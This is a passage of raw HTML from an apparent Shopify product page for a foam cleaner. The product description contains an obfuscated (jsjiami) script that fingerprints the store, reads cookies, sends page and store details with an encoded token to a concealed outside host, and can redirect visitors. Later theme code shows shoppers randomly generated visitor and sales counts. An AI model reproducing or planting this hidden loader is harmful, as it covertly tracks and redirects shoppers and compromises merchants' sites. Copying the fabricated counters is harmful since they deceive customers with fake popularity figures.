einem kühlen, trockenen Ort aufbewahren\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackungsinhalt:\u003c\/strong\u003e Automatischer Hochleistungs-Schaumreiniger ×1 Packung\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNLI1g\/LzE3FQlKyXztEQzA4tEM+Nky9RUk1RDYxNTSxMzS4OUJHMLU8Mkc6VaAElDGNE=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":448832569622,"handle":"hot-products","title":"Hot salg","updated_at":"2026-01-20T20:16:01+08:00","body_html":"","published_at":"2023-06-25T10:18:00+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web","image":{"created_at":"2023-06-25T10:18:01+08:00","alt":null,"width":534,"height":533,"src":"\/\/bonlint.com\/cdn\/shop\/collections\/pexels-karolina-grabowska-5650040.jpg?v=1687659481"}},{"id":448832700694,"handle":"houseware-kitchen","title":"Hustøy \u0026 Kjøkken","updated_at":"2026-01-20T20:16:01+08:00","body_html":"","published_at":"2023-06-25T10:18:07+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Hustøy \u0026 Kjøkken"},{"column":"type","relation":"equals","condition":"Hustøy \u0026 Kjøkken"}],"published_scope":"web","image":{"created_at":"2023-06-25T10:18:08+08:00","alt":null,"width":480,"height":480,"src":"\/\/bonlint.com\/cdn\/shop\/collections\/9fd4a2ff6c1c5ea167dc7e4e2b4c717d.jpg?v=1763954272"}}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--25094155403542__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45774204633366">
                
<input type="hidden" name="product-id" value="8481849213206" /><input type="hidden" name="section-id" value="template--25094155403542__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--25094155403542__main" data-url="/products/spao" ><fieldset class="js product-form__input">
                        <legend class="form__label">Menge</legend><input type="radio" id="template--25094155403542__main-1-0"
                                name="Menge"
                                value="1 Packung kaufen（12 Stück）"
                                form="product-form-template--25094155403542__main"
                                checked
                          >
                          <label for="template--25094155403542__main-1-0">
                            1 Packung kaufen（12 Stück）
                          </label><input type="radio" id="template--25094155403542__main-1-1"
                                name="Menge"
                                value="Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen"
                                form="product-form-template--25094155403542__main"
                                
                          >
                          <label for="template--25094155403542__main-1-1">
                            Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen
                          </label><input type="radio" id="template--25094155403542__main-1-2"
                                name="Menge"
                                value="Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€"
                                form="product-form-template--25094155403542__main"
                                
                          >
                          <label for="template--25094155403542__main-1-2">
                            Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€
                          </label></fieldset><script type="application/json">
                    [{"id":45774204633366,"title":"1 Packung kaufen（12 Stück）","option1":"1 Packung kaufen（12 Stück）","option2":null,"option3":null,"sku":"LE80233950","requires_shipping":true,"taxable":false,"featured_image":{"id":42052473192726,"product_id":8481849213206,"position":1,"created_at":"2023-08-14T17:34:17+08:00","updated_at":"2023-08-14T17:34:17+08:00","alt":null,"width":590,"height":590,"src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657","variant_ids":[45774204633366]},"available":true,"name":"Automatischer leistungsstarker Schaumreiniger - 1 Packung kaufen（12 Stück）","public_title":"1 Packung kaufen（12 Stück）","options":["1 Packung kaufen（12 Stück）"],"price":19999,"weight":0,"compare_at_price":39998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34432752517398,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45774204666134,"title":"Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","option1":"Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","option2":null,"option3":null,"sku":"LE80233950*2","requires_shipping":true,"taxable":false,"featured_image":{"id":42052473389334,"product_id":8481849213206,"position":7,"created_at":"2023-08-14T17:34:17+08:00","updated_at":"2023-08-14T17:34:17+08:00","alt":null,"width":600,"height":560,"src":"\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657","variant_ids":[45774204666134]},"available":true,"name":"Automatischer leistungsstarker Schaumreiniger - Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","public_title":"Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","options":["Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen"],"price":29999,"weight":0,"compare_at_price":59999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34432752714006,"position":7,"preview_image":{"aspect_ratio":1.071,"height":560,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45774204698902,"title":"Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","option1":"Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","option2":null,"option3":null,"sku":"LE80233950*4","requires_shipping":true,"taxable":false,"featured_image":{"id":42052473291030,"product_id":8481849213206,"position":4,"created_at":"2023-08-14T17:34:17+08:00","updated_at":"2023-08-14T17:34:17+08:00","alt":null,"width":600,"height":546,"src":"\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657","variant_ids":[45774204698902]},"available":true,"name":"Automatischer leistungsstarker Schaumreiniger - Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","public_title":"Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","options":["Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€"],"price":39998,"weight":0,"compare_at_price":89999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34432752615702,"position":4,"preview_image":{"aspect_ratio":1.099,"height":546,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios></div>
            

            <noscript class="product-form__noscript-wrapper-template--25094155403542__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--25094155403542__main">Produktvarianter</label>
                <div class="select">
                  <select name="id" id="Variants-template--25094155403542__main" class="select__select" form="product-form-template--25094155403542__main"><option
                        selected="selected"
                        
                        value="45774204633366"
                      >
                        1 Packung kaufen（12 Stück）

                        - 199,99 kr
                      </option><option
                        
                        
                        value="45774204666134"
                      >
                        Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen

                        - 299,99 kr
                      </option><option
                        
                        
                        value="45774204698902"
                      >
                        Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€

                        - 399,98 kr
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--25094155403542__main">
                Antall
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Senk antallet for Automatischer leistungsstarker Schaumreiniger</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--25094155403542__main"
                    min="1"
                    value="1"
                    form="product-form-template--25094155403542__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Øk antallet for Automatischer leistungsstarker Schaumreiniger</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #1c2a48;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#e7b44f;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #e7b44f);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #e7b44f);
    background-image: linear-gradient(to right , #eee, #e7b44f);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      z-index: 2;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.4rem;
  }
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000000
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #000000
  }

  @media only screen and (max-width:789px){
    .percent-show{
      font-size: .7rem;  
    }
  }
</style>
<div class="progress-out" id="progress" data-moneyf="{{amount_with_comma_separator}} kr">
    <div class="percent-show">
      <div class="percent-content">
